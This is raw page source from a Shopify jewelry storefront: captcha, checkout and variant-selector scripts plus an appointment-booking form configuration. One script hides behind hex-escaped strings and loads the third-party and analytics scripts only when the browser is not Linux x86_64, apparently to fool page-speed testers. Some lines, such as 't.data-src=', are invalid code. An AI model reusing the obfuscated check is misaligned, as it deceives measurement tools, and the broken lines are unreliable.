<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/gents-rings-gr103wf-9-18kt';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer 